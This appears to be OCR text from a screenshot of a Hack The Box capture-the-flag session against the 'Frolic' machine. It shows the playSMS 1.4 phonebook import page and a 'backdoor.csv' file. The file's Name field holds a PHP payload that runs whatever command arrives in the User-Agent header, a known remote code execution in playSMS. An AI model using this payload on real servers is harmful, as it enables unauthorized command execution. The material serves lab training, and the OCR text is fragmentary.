 192.168.1.12
10.10.14.16
10.10.10.111 - Frolic
How to Conn
HTB Account
Hack The Bo
playSMS
PlaySMS 1.4
frolic.htb:9999/playsms/in
Bur
Import bookmarks...
Hacking Playground
playSMS
admin 0.00
Phonebook
Import confirmation
* Name Mobile Email Group code Tags
Import above phonebook entries ?
IMPORT
BACK
Application footer here. Go to main configuration or manage site to edit this footer.
1 Name,Mobile,Email,Group code,Tags$
<?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>,2
,,,$
NORMAL backdoor.csv Bot